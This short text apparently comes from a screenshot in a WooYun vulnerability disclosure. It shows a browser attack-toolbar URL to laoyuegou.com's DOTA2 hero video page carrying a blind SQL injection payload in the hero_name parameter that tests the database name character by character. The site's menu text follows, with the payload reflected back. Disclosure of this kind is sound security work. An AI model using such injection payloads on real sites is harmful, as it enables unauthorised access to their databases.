 Load URL
http://www.laoyuegou.com/media/video/renqi/top/dota2/type/hero?hero_name=1' || ord(substr(database(),1,1))=108 or 'a%'='b
Split URL
Execute
Enable Post data Enable Referrer
首页 LOL王者 魔兽排名 DOTA2赛事 直播&视频 魔兽插件 App 数据为你而生 兴趣因你而在 使用 App 登录
直播&视频 输入主播名称
直播 视频 录播 主播排名 解说排名
所有游戏 英雄联盟 DOTA2 魔兽世界 风暴英雄 暗黑破坏神3 星际争霸2 炉石传说
全部 作者 英雄
请选择英雄： 全部英雄 大哥 酱油 伪核 游走 抗压 1' || ord(substr(databas
敌法师 卓尔游侠 主宰 变体精灵 幻影长矛手 剃刀 斯温
狙击手 虚空假面 冥魂大帝 幻影刺客 圣堂刺客 露娜 龙骑士
www.wooyun.org